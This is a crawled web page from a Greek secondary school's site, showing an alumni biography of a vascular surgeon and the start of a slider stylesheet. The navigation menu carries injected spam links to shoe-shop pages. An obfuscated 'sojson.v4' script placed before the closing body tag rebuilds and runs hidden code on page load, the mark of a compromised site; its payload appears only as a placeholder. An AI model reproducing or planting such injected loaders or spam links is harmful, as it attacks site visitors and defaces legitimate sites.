

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.varvakeio-lykeio.gr/index.php/2019-02-02-16-42-47/2022-11-29-14-53-31
body_size: 31546
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <base href="http://www.varvakeio-lykeio.gr/index.php/2019-02-02-16-42-47/2022-11-29-14-53-31" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Αθανάσιος Κατσαργύρης</title>
  <link href="http://www.varvakeio-lykeio.gr/index.php/2019-02-02-16-42-47/2022-11-29-14-53-31" rel="canonical" />
  <link href="/templates/protostar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/protostar/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.css" type="text/css" />
  <style type="text/css">
#ais_93_wrapper{max-width:300px;}#ais_93{width:100%;height:auto;}.ari-image-slider-loading #ais_93{height:220px;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/protostar/js/template.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/modules/mod_ariimageslider/mod_ariimageslider/js/jquery.nivo.slider.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});jQuery(window).load(function() { var $ = window.jQueryNivoSlider || jQuery; $("#ais_93").nivoSlider({"controlNavThumbs":true,"directionNavHide":false,"responsive":true}); });
  </script>
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 7]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie6.css" type="text/css" /><![endif]-->
  <!--[if IE]><link rel="stylesheet" href="/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.ie.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><style type="text/css">BODY #ais_93_wrapper,BODY #ais_93{width:300px;height:220px;}</style><![endif]-->

      <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
    <style type="text/css">
      h1,h2,h3,h4,h5,h6,.site-title{
        font-family: 'Open Sans', sans-serif;
      }
    </style>
      <style type="text/css">
    body.site
    {
      border-top: 3px solid #217784;
      background-color: #ffffff    }
    a
    {
      color: #217784;
    }
    .navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
    .btn-primary
    {
      background: #217784;
    }
    .navbar-inner
    {
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
      box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
    }
  </style>
    <!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
  <![endif]-->
</head>

<body class="site com_content view-article no-layout no-task itemid-590 fluid">

  <!-- Body -->
  <div class="body">
    <div class="container-fluid">
      <!-- Header -->
      <header class="header" role="banner">
        <div class="header-inner clearfix">
          <a class="brand pull-left" href="/">
            <img src="http://www.varvakeio-lykeio.gr/images/banners/varvakeio_new.jpg" alt="Πρότυπο Γενικό Λύκειο Βαρβακείου Σχολής" />           </a>
          <div class="header-search pull-right navigation">
            
          </div>
        </div>
      </header>
            <nav class="navigation" role="navigation">
        <ul class="nav menu nav-pills">
<li class="item-435"><a href="/" >Αρχική Σελίδα</a></li><li class="item-467"><a href="/index.php/epikoinwnia" >Επικοινωνία</a></li><li class="item-468 deeper parent"><a href="/index.php/sylogos-didaskondwn" >Σύλλογος Διδασκόντων</a><ul class="nav-child unstyled small"><li class="keys_words item-593"><a href="https://www.latter.ee/dbbbcewshop/nike-honors-kobe-with-now-show-us-again-ad/" >air force 1 lv8 ksa gs bv2551 100 white blue hero bright crimson - LatterShops, Show Us Again&amp;#039; Ad, Nike Honors Kobe With &amp;#039;Now
</a></li><li class="keys_words item-593"><a href="https://www.fledermaus.at/aabihvshop/ec-market/silicone-ice-roller.html" >silicone ice roller Products - silicone ice roller Manufacturers, Exporters, Suppliers on Fledermaus Marketplace - Clothing accessories household items women's and men's electronic products and cosmetics Mobile
</a></li><li class="keys_words item-593"><a href="https://www.aal.edu.ar/ffechtshop/nike/nike-vomero-plus-release-date" >nike lebron backpack red black dress shoes size - Cushioned Vomero Plus Running Shoe , EduShops&amp;deg; - Available Now: Nike's Max
</a></li><li class="keys_words item-593"><a href="/index.php/baabgcvshop" >air jordan xv 15 se white miners gold</a></li><li class="keys_words item-593"><a href="/index.php/baabhgzshop" >rtfkt x nike dunk genesis void</a></li><li class="keys_words item-593"><a href="/index.php/baabhjxshop" >air jordan 4 blancas</a></li><li class="item-576 deeper parent"><a href="/index.php/sylogos-didaskondwn/oldteachers" >Παλαιότερα Έτη</a><ul class="nav-child unstyled small"><li class="item-593"><a href="/index.php/sylogos-didaskondwn/oldteachers/did-22-23" >Σχολικό Έτος 2022 - 2023</a></li></ul></li></ul></li><li class="item-482"><a href="/index.php/epes" >ΕΠΕΣ</a></li><li class="item-474"><a href="/index.php/selides-kathigitwn" >Σελίδες καθηγητών</a></li><li class="item-484"><a href="/index.php/panellines-2026" >Πανελλαδικές εξετάσεις  2026 - Στρατολογία</a></li><li class="item-524 deeper parent"><a href="/index.php/2018-08-29-10-09-44" >Αδελφοποιήσεις</a><ul class="nav-child unstyled small"><li class="item-469"><a href="/index.php/2018-08-29-10-09-44/2018-03-04-17-33-1-9" >Κλασσικό Λύκειο Pietro Giannone </a></li><li class="item-526"><a href="/index.php/2018-08-29-10-09-44/suzhou-international-foreign-language-school" >Suzhou International Foreign Language School</a></li><li class="item-612"><a href="/index.php/2018-08-29-10-09-44/2025-05-12-18-40-56" >Ζάννειο Πρότυπο Λύκειο</a></li></ul></li><li class="item-592"><a href="/images/files/24-25/vraveia24_25.pdf" >Βραβεία</a></li><li class="item-538 active deeper parent"><a href="/index.php/2019-02-02-16-42-47" >Απόφοιτοι</a><ul class="nav-child unstyled small"><li class="item-539"><a href="/index.php/2019-02-02-16-42-47/2019-02-02-16-44-12" >Νικόλαος Νικόπουλος</a></li><li class="item-540"><a href="/index.php/2019-02-02-16-42-47/2019-02-02-16-45-21" >Κωνσταντίνος Δασκαλάκης</a></li><li class="item-543"><a href="/index.php/2019-02-02-16-42-47/2019-03-07-07-27-35" >Νίκος Παναγιωτόπουλος</a></li><li class="item-590 current active"><a href="/index.php/2019-02-02-16-42-47/2022-11-29-14-53-31" >Αθανάσιος Κατσαργύρης</a></li><li class="item-591"><a href="/index.php/2019-02-02-16-42-47/2022-11-29-14-54-29" >Γιόλα Κατσαργύρη</a></li></ul></li><li class="item-549"><a href="/index.php/2020-01-24-07-59-49" >Σύλλογος γονέων και κηδεμόνων</a></li></ul>

      </nav>
            		<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/var_logo_ib_cand.jpg" alt="" /></p></div>
		</div>
	
      <div class="row-fluid">
                <!-- Begin Sidebar -->
        <div id="sidebar" class="span2">
          <div class="sidebar-nav">
            <div class="well "><h3 class="page-header">IB - Programme</h3><ul class="nav menu">
<li class="item-619"><a href="/index.php/2026-01-20-13-38-35" >Ανακοινώσεις</a></li></ul>
</div><div class="well "><h3 class="page-header">Συμμετοχές - Διακρίσεις</h3><ul class="nav menu nav-list">
<li class="item-609"><a href="/index.php/sx-etow-2425" >Σχ.  Έτος 2024-2025</a></li><li class="item-602"><a href="/index.php/diak23-24" >Σχ. Έτος 2023-2024</a></li><li class="item-594"><a href="/index.php/diak-22-23" >Σχ. Έτος 2022-2023</a></li><li class="item-565"><a href="/index.php/newstuff" >Σχ. Έτος 2021 - 2022</a></li><li class="item-557"><a href="/index.php/digifest-2021" >Digifest</a></li><li class="item-564 parent"><a href="/index.php/2021-08-27-09-37-51" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Ενεργός Πολίτης</h3><ul class="nav menu">
<li class="item-610"><a href="/index.php/sx-etos-2024-2025" >Σχ Έτος 2024 - 2025</a></li></ul>
</div><div class="well "><h3 class="page-header">Knowledge Quest</h3><ul class="nav menu">
<li class="item-611"><a href="/index.php/2025-04-06-14-49-31" >Knowledge Quest</a></li></ul>
</div><div class="well "><h3 class="page-header">Εκδηλώσεις</h3><ul class="nav menu nav-list">
<li class="item-608"><a href="/index.php/2024-25" >Σχ. Έτος 2024-2025</a></li><li class="item-567"><a href="/index.php/event2122" >Σχ. Έτος 2022 - 2023</a></li><li class="item-553"><a href="/index.php/europe" >Παγκόσμια ημέρα Ευρώπης</a></li><li class="item-566 parent"><a href="/index.php/oldevents" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Συνέδρια</h3><ul class="nav menu">
<li class="item-601"><a href="/index.php/2023-10-28-13-54-38" >Σχ. Έτος 2023 -2024</a></li><li class="item-510"><a href="/index.php/synedria-sx-etos-2015-2016" >Σχ. Έτος 2015 - 2016</a></li><li class="item-499"><a href="/index.php/synedria-sx-etos-2014-2015" >Σχ. Έτος 2014 - 2015</a></li><li class="item-495"><a href="/index.php/synedria-sx-etos-2013-2014" >Σχ. Έτος 2013 - 2014</a></li></ul>
</div><div class="well "><h3 class="page-header">Erasmus +</h3><ul class="nav menu">
<li class="item-521"><a href="/index.php/erasmus-ka2-for-finding-our-roots" >Erasmus+ KA2 FOR (Finding Our Roots)</a></li></ul>
</div>
          </div>
        </div>
        <!-- End Sidebar -->
                <main id="content" role="main" class="span8">
          <!-- Begin Content -->
          
          
<div id="system-message-container">
<div id="system-message">
</div>
</div>
          <div class="item-page">
			<div class="page-header">
		<h2>
															Αθανάσιος Κατσαργύρης									</h2>
	</div>
							
	
		
								<p><strong>Αθανάσιος Β. Κατσαργύρης</strong></p>
<p><strong>Αν. Καθηγητής Αγγειοχειρουργικής</strong></p>
<p><strong>Ιατρική Σχολή Πανεπιστημίου Αθηνών &amp; </strong></p>
<p><strong>Paracelsus </strong><strong>Medical </strong><strong>University</strong><strong>, Νυρεμβέργη, Γερμανία</strong></p>
<p><strong> </strong></p>
<p><strong>Επαγγελματική Εμπειρία</strong></p>
<ul>
<li>Ο κος Κατσαργύρης εργάστηκε ως Fellow στην Πανεπιστημιακή Κλινική Αγγειακής και Ενδαγγειακής Χειρουργικής του  Paracelsus Medical University, Klinikum Nürnberg, στη Γερμανία από το 2012 έως το 2015.</li>
<li>Από το 2015 έως τον Απρίλιο του 2021 εργάστηκε ως Αγγειοχειρουργός στην Πανεπιστημιακή Κλινική Αγγειακής και Ενδαγγειακής Χειρουργικής του  Paracelsus Medical University, Klinikum Nürnberg, στη Γερμανία αποκτώντας τον τίτλο του Υφηγητή Αγγειοχειρουργικής (Privatdozent).</li>
<li>Από τον Απρίλιο του 2021 εργάζεται ως μέλος ΔΕΠ (Αναπληρωτής Καθηγητής Αγγειοχειρουργικής) της Ιατρικής Σχολής του Πανεπιστημίου Αθηνών, στο ΠΓΝΑ Λαϊκό.</li>
<li>Ο κ. Κατσαργύρης έχει μεγάλη εμπειρία στην ενδαγγειακή χειρουργική της αορτής. Επιπλέον το κλινικό του ενδιαφέρον επικεντρώνεται στην αντιμετώπιση της καρωτιδικής νόσου και της περιφερικής αρτηριοπάθειας. </li>
</ul>
<p><strong>Σπουδές</strong></p>
<ul>
<li>Ο κος Kατσαργύρης αποφοίτησε από την Ιατρική Σχολή του Πανεπιστημίου Αθηνών με βαθμό «Άριστα».</li>
<li>Εργάστηκε ως ειδικευόμενος στη Γενική Χειρουργική στη Β’Προπαιδευτική Χειρουργική Κλινική του Πανεπιστημίου Αθηνών, Λαϊκό Νοσοκομείο  (Διευθυντής Καθ. κ. Γρ. Κουράκλης), από το 2009-2012.</li>
<li>Εκπόνησε τη Διδακτορική Διατριβή του με τίτλο «Διερεύνηση του ρόλου των Toll-Like υποδοχέων στην αθηρογένεση» στην ‘Α Χειρουργική Κλινική σε συνεργασία με το Εργαστήριο Ιατροδικαστικής και Τοξικολογίας του Πανεπιστημίου Αθηνών (Βαθμός:  Άριστα).</li>
</ul>
<p> </p>
<p><strong>Βραβεία – Διακρίσεις</strong></p>
<ul>
<li>«ΒΡΑΒΕΙΟ» με βάση το συνολικό impact factor δημοσιεύσεων σε περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2014.“ Paracelsus Wissenschaftspreis 2014 in Gold, für seine herausragenden Publikationsleistungen. Paracelsus Medical University „Get together 2015“,03 July 2015, Nuremberg, Germany</li>
</ul>
<p> </p>
<ul>
<li>«ΒΡΑΒΕΙΟ ΕΡΕΥΝΗΤΗ ΤΗΣ ΧΡΟΝΙΑΣ 2014» με βάση το συνολικό αριθμό δημοσιεύσεων σε περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2014. “ Forscher des Jahres 2014 für seine herausragenden Publikationsleistungen“. Paracelsus Medical University „Get together 2015“,03 July 2015, Nuremberg, Germany</li>
</ul>
<p> </p>
<ul>
<li>«ΒΡΑΒΕΙΟ» με βάση το συνολικό impact factor δημοσιεύσεων σε περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2015. “Wissenschaftspreis in Gold, für seine herausragenden Forschungsleistungen und die erfolgreiche Publikationstaetigkeit im Jahr 2015”. Paracelsus Medical University 06 June 2016, Nuremberg, Germany.</li>
</ul>
<p> </p>
<ul>
<li> «ΒΡΑΒΕΙΟ» με βάση το συνολικό impact factor δημοσιεύσεων σε                                περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2017.  “Wissenschaftspreis in Gold, für seine herausragenden Forschungsleistungen und die erfolgreiche Publikationstaetigkeit im Jahr 2017.“ Paracelsus Medical University, June 2018, Nuremberg, Germany.</li>
</ul>
<p> </p>
<ul>
<li>«ΒΡΑΒΕΙΟ» με βάση το συνολικό impact factor δημοσιεύσεων σε                             περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2018. “Wissenschaftspreis in Gold, für seine herausragenden Forschungsleistungen und die erfolgreiche Publikationstaetigkeit im Jahr 2018.“ Paracelsus Medical University, June 2019, Nuremberg, Germany</li>
</ul>
<p> </p>
<ul>
<li>«ΒΡΑΒΕΙΟ ΕΡΕΥΝΗΤΗ ΤΗΣ ΧΡΟΝΙΑΣ 2018» με βάση το συνολικό αριθμό δημοσιεύσεων σε περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2018.  “ Forscher des Jahres 2018 für seine herausragenden Publikationsleistungen“. Paracelsus Medical University, 28 June 2019, Nuremberg, Germany</li>
</ul>
<p> </p>
<ul>
<li>«ΒΡΑΒΕΙΟ» με βάση το συνολικό impact factor δημοσιεύσεων σε                                περιοδικά εντός SCI στο Paracelsus Medical University κατά το έτος 2019. “Wissenschaftspreis in Gold, für seine herausragenden Forschungsleistungen und die erfolgreiche Publikationstaetigkeit im Jahr 2019.“ Paracelsus Medical University, July 2020, Nuremberg, Germany</li>
</ul>
<p> </p>
<p><strong>Ερευνητικό Έργο / Δημοσιεύσεις</strong></p>
<ul>
<li>Το ερευνητικό έργο του κ. Κατσαργύρη περιλαμβάνει μεταξύ άλλων συμμετοχή σε 7 διεθνείς πολυκεντρικές μελέτες στην Α’ Χειρουργική Κλινική του Πανεπιστημίου Αθηνών και στην Πανεπιστημιακή Κλινική Αγγειακής και Ενδαγγειακής Χειρουργικής του  Paracelsus Medical University, Klinikum Nuernberg, στη Γερμανία.</li>
</ul>
<p> </p>
<ul>
<li>Είναι κριτής σε 20 διεθνή περιοδικά και μέλος του Editorial board σε 2 διεθνή περιοδικά.</li>
</ul>
<p> </p>
<ul>
<li>Είναι μέλος της επιτροπής συγγραφής των κατευθυντήριων οδηγιών της Ευρωπαϊκής Αγγειοχειρυργικής Εταιρείας (ESVS) για την αντιμετώπιση των παθήσεων της θωρακικής αορτής.</li>
</ul>
<p> </p>
<ul>
<li> Έχει συμμετάσχει στη συγγραφή 130 ξενόγλωσσων δημοσιεύσεων σε περιοδικά εντός Pubmed</li>
</ul>
<p> </p>
<ul>
<li>Έχει δώσει περισσότερες από 120 διαλέξεις ως προσκεκλημένος ομιλητής σε διεθνή συνέδρια.</li>
</ul>
<p> </p>
<p><strong> </strong></p>
	
						 </div>

          
          <!-- End Content -->
        </main>
                <div id="aside" class="span2">
          <!-- Begin Right Sidebar -->
          <div class="well "><h3 class="page-header">Προς τους γονείς</h3><ul class="nav menu nav-list">
<li class="item-471"><a href="/index.php/2013-09-08-08-26-39" >Ενημέρωση Κηδεμόνων</a></li><li class="item-603"><a href="/images/files/23-24/e_foit.pdf" >Ηλεκτρονική χορήγηση βεβαίωσης φοίτησης μαθητή</a></li><li class="item-583"><a href="/index.php/edupass" >Edupass</a></li><li class="item-503"><a href="/images/files/21-22/adym.pdf" >Ατομικό δελτίο υγείας μαθητή</a></li><li class="item-505"><a href="/index.php/2015-09-04-07-39-03" >Κινητά τηλέφωνα</a></li><li class="item-506"><a href="/index.php/2015-09-04-07-39-49" >Μαθητικές Κοινότητες</a></li><li class="item-515"><a href="/index.php/2017-02-15-08-33-21" >Φαρμακευτική Αγωγή Μαθητών</a></li><li class="item-507"><a href="/index.php/2015-09-04-07-40-33" >Κάπνισμα</a></li></ul>
</div><div class="well "><h3 class="page-header">Όμιλοι - Ενισχυτική Διδασκαλία</h3><ul class="nav menu nav-list">
<li class="item-617"><a href="/index.php/2526" >Σχ. Έτος 2025-2026</a></li><li class="item-607"><a href="/index.php/2024-2025" >Σχ.  Έτος 2024-2025</a></li><li class="item-595"><a href="/index.php/2023-2024" >Σχ. Έτος 2023-2024</a></li><li class="item-562 parent"><a href="/index.php/2021-08-26-18-30-57" >Παλαιότερα Έτη</a></li></ul>
</div><div class="well "><h3 class="page-header">Βιβλιοθήκη</h3><ul class="nav menu">
<li class="item-596"><a rel="nofollow" href="https://varvlyklibrary.librarika.com/" target="_blank" >Είσοδος</a></li></ul>
</div><div class="well "><h3 class="page-header">Από τους μαθητές</h3><ul class="nav menu nav-list">
<li class="item-547"><a href="/index.php/pyroforos" >Πυρφόρος</a></li><li class="item-618"><a href="http://www.varvakeio-lykeio.gr/images/files/25-26/kan_ekd.pdf" target="_blank" >Κανονισμός Εκδρομών</a></li><li class="item-581"><a href="http://www.varvakeio-lykeio.gr/images/files/25-26/es_kan_25.pdf" target="_blank" >Εσωτερικός Κανονισμός</a></li><li class="item-584"><a href="/index.php/2021-11-21-19-16-41" >Notre journal</a></li><li class="item-613"><a rel="nofollow" href="https://varvfilmcritics.weebly.com/" >Ciné Var</a></li><li class="item-559 parent"><a href="/index.php/2021-03-20-10-16-11" >Εργασίες μαθητών</a></li><li class="item-548"><a href="/index.php/podcast" >Podcast</a></li><li class="item-560"><a href="/index.php/2021-06-01-14-55-22" >Πλαίσιο οργάνωσης Σχολικής ζωής 2018</a></li></ul>
</div><div class="well "><h3 class="page-header">Αξιολόγηση σχολικής μονάδας</h3><ul class="nav menu">
<li class="item-614 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2024-25</span><ul class="nav-child unstyled small"><li class="item-615"><a href="http://www.varvakeio-lykeio.gr/images/files/24-25/ax_24-25.pdf.pdf" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-616"><a href="http://www.varvakeio-lykeio.gr/images/files/24-25/prog_24_25.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-599 deeper parent"><span class="nav-header">Σχ. Έτος 2023-24</span><ul class="nav-child unstyled small"><li class="item-604"><a href="http://www.varvakeio-lykeio.gr/images/files/23-24/ax_23-24.pdf" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-600"><a href="http://www.varvakeio-lykeio.gr/images/files/23-24/prog_23_24.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-598 deeper parent"><span class="nav-header">Σχ. Έτος 2022-23</span><ul class="nav-child unstyled small"><li class="item-597"><a href="http://www.varvakeio-lykeio.gr/images/files/22-23/pr_22-23.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης</a></li><li class="item-589"><a href="http://www.varvakeio-lykeio.gr/images/files/22-23/pr_22-23.pdf" target="_blank" >Ετήσιος Συλλογικός Προγ/μός</a></li></ul></li><li class="item-605 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2021-22</span><ul class="nav-child unstyled small"><li class="item-587"><a href="http://www.varvakeio-lykeio.gr/images/files/21-22/es_21_22.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης 21 - 22</a></li></ul></li><li class="item-606 deeper parent"><span class="nav-header">ΣΧ. ΕΤΟΣ 2020-21</span><ul class="nav-child unstyled small"><li class="item-582"><a href="http://www.varvakeio-lykeio.gr/images/files/21-22/es_20_21.pdf" target="_blank" >Έκθεση εσ. αξιολόγησης 20 - 21</a></li></ul></li></ul>
</div><div class="well "><h3 class="page-header">Στιγμές του σχολείου μας</h3><div id="ais_93_wrapper" class="ari-image-slider-wrapper ari-image-slider-loading ari-is-theme-default ari-image-slider-wCtrlNav">
	<div id="ais_93" class="ari-image-slider nivoSlider">
						<a href="/images/pictures/1944.JPG" target="_self">
				<img src="/cache/ais_9be6ca02fef5f7b7930bf90077fc8f79_150_106.JPG" alt="" title="" class="imageslider-item" width="150" height="106" />
					</a>
								<a href="/images/pictures/Barbakeios_Sxoli.JPG" target="_self">
				<img src="/cache/ais_b4ba31bde9f1cc215b662a6143c07bd2_150_111.JPG" alt="" title="" class="imageslider-item" width="150" height="111" style="display:none" />
					</a>
								<a href="/images/pictures/DSC_0094.JPG" target="_self">
				<img src="/cache/ais_b2418dc6d5abcee7546f6c0102452371_150_101.JPG" alt="" title="" class="imageslider-item" width="150" height="101" style="display:none" />
					</a>
								<a href="/images/pictures/eisodos.JPG" target="_self">
				<img src="/cache/ais_67dfb6c6977e71a3b5a840c2c5539049_150_110.JPG" alt="" title="" class="imageslider-item" width="150" height="110" style="display:none" />
					</a>
								<a href="/images/pictures/lykeio 2012.jpg" target="_self">
				<img src="/cache/ais_aafeb1fd820c57bd030dafe2a1c91984_150_113.jpg" alt="" title="" class="imageslider-item" width="150" height="113" style="display:none" />
					</a>
								<a href="/images/pictures/prosorini_foto_lykeiou.JPG" target="_self">
				<img src="/cache/ais_231e90be0f09f1f81f8cb28efa38cff3_150_113.JPG" alt="" title="" class="imageslider-item" width="150" height="113" style="display:none" />
					</a>
								<a href="/images/pictures/varv_agora.JPG" target="_self">
				<img src="/cache/ais_95b6850a5c6ffa7113d1c27e36b942b9_150_105.JPG" alt="" title="" class="imageslider-item" width="150" height="105" style="display:none" />
					</a>
				
	</div>
			<div class="nivo-controlNavHolder">
			<div class="nivo-controlNav">
							<a rel="0" class="nivo-control active">
					<span style="width:75px;height:53px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_9be6ca02fef5f7b7930bf90077fc8f79_75_53.JPG" width="75" height="53" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="1" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_b4ba31bde9f1cc215b662a6143c07bd2_75_56.JPG" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="2" class="nivo-control">
					<span style="width:75px;height:50px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_b2418dc6d5abcee7546f6c0102452371_75_50.JPG" width="75" height="50" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="3" class="nivo-control">
					<span style="width:75px;height:55px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_67dfb6c6977e71a3b5a840c2c5539049_75_55.JPG" width="75" height="55" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="4" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_aafeb1fd820c57bd030dafe2a1c91984_75_56.jpg" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="5" class="nivo-control">
					<span style="width:75px;height:56px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_231e90be0f09f1f81f8cb28efa38cff3_75_56.JPG" width="75" height="56" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
							<a rel="6" class="nivo-control">
					<span style="width:75px;height:53px" class="nivo-thumbNavWrapper">
						<img src="/cache/ais_95b6850a5c6ffa7113d1c27e36b942b9_75_53.JPG" width="75" height="53" alt=""/>						<span class="nivo-arrow-border"></span>
						<span class="nivo-arrow"></span>
					</span>
				</a>
						</div>
		</div>
	</div></div><div class="well "><h3 class="page-header">Αρχαίων Σκέψεις</h3><ul class="nav menu">
<li class="item-522"><a href="/index.php/1" >Κείμενο 1</a></li></ul>
</div>
          <!-- End Right Sidebar -->
        </div>
              </div>
    </div>
  </div>
  <!-- Footer -->
  <footer class="footer" role="contentinfo">
    <div class="container-fluid">
      <hr />
      
      <p class="pull-right"><a href="#top" id="back-top">Επιστροφή στη Κορυφή</a></p>
      <p>&copy; Πρότυπο Γενικό Λύκειο Βαρβακείου Σχολής 2026 . Σχεδιασμός Διαχείριση Ηλίας Βεργίνης - Νικόλαος Σιδέρης</p>
    </div>
  </footer>
  
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0ed74'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.varvakeio-lykeio.gr/modules/mod_ariimageslider/mod_ariimageslider/js/themes/nivo-slider.css
body_size: 2566
content:
/*
 * jQuery Nivo Slider v2.0
 * http://nivo.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none !important;
}

.nivo-main-image {
    display: block !important;
    position: relative !important;
    width: 100% !important;
    height: auto;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
	background:white;
	filter: alpha(opacity=0);
	opacity: 0;
}
/* The slices in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:50;
	overflow:hidden;
}

.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	padding: 0;
	width:100%;
	z-index:89;
	display: none;
	opacity:0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

.nivo-caption .nivo-caption-content {
	padding: 5px 10px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	position:relative;
	z-index:99;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.nivo-controlNav .nivo-thumbNavWrapper {
	z-index: 100;
	display: none;
